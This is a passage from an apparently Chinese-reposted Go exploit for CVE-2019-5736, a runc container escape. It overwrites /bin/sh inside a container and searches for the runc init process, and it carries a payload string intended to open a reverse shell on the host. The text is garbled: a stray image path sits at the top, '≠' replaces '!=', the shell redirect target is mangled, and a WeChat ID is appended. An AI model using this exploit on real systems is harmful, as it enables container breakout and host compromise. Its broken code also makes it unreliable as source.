 package main
// Implementation of CVE-2019-5736
// Created with help from @singe, @_cablethief, and @feexd.
// This commit also helped a ton to understand the vuln
// https://github.com/lxc/lxc/commit/6400238d08cdf1ca20d49bafb85f4e224348bf9d
import (
"fmt"
"io/ioutil"
"os"
"strconv"
"strings"
)
执行的命令
// This is the line of shell commands that will execute on the host
var payload = "#!/bin/bash \n bash -i >& /1314 0>& 1"
func main() {
// First we overwrite /bin/sh with the /proc/self/exe interpreter path
fd, err := os.Create("/bin/sh")
if err ≠ nil {
fmt.Println(err)
return
}
fmt.Fprintln(fd, "#!/proc/self/exe")
err = fd.Close()
if err ≠ nil {
fmt.Println(err)
return
}
fmt.Println("[+] Overwritten /bin/sh successfully")
// Loop through all processes to find one whose cmdline includes runcinit
// This will be the process created by runc
var found int
for found == 0 {
微信号: hackctf